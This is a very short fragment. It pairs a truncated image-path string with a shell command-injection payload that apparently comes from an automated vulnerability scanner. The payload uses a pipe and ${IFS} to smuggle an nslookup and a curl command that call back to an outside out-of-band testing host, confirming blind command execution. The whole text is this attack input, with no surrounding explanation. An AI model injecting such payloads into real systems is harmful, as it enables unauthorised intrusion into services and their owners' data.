 |(nslookup${IFS} q${IFS}cname${IFS}hithvehqihdgu01ffa.bxss.me||curl${IFS}hithvehqihdgu01ffa.bxss.me)